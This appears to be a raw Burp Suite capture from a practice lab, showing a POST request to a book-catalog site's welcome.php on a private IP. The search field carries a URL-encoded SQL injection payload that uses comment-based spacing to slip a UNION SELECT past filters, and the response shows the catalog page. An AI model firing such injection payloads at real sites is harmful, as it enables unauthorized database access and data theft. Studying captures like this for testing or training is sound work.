 Request
Pretty Raw Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.169.139
3 Content-Length: 74
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.169.139
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.169.139/welcome.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=k6dcrklntkcf58n4n2fb07i2rn
14 Connection: keep-alive
15
16 search=%27%2F**%2Funion%2F**%2Fselect%2F**%2Fnull%2Cnull%2Cnull--%2F**%2Fa
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Hi, buffalo 1. Welcome to our online Book Catalog.
Reset Your Password Sign Out of Your Account
Search for your favourite book title search
Book ID Book Title Cost